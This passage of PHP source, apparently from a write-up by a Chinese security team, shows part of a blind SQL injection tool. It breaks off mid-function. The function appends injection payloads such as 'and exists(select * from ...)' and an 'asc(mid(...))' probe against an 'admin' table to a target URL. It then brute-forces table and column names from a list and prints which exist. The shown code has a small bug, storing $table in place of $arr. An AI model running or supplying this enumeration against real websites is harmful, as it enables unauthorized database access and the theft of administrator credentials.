 134 function TablesOrColumnsSurvival($url,$array,$get="tables")
135 {
136 $TablesOrColumns = [];
137 if($get == "tables")
138 {
139 $url .= "+and+exists(select+*+from+*1)";
140 }
141 elseif($get == "columns")
142 {
143 $url .= "+and+asc(mid((select+*2+from+admin),1,1))>1";
144 }
145 foreach($array as $arr)
146 {
147 if($get == "tables")
148 {
149 print "[+] Test table Url ".str_replace("*1", $arr, $url)."\n";
150 if(is_survival(str_replace("*1", $arr, $url)))
151 {
152 $TablesOrColumns[] = $table;
153 print "[*] {$arr} table exists.\n";
154 }
155 else
156 {
157 print "[-] The {$arr} table does not exist.\n";
158 }
159 }
160 elseif($get == "columns")
161 {
Gcow安全团队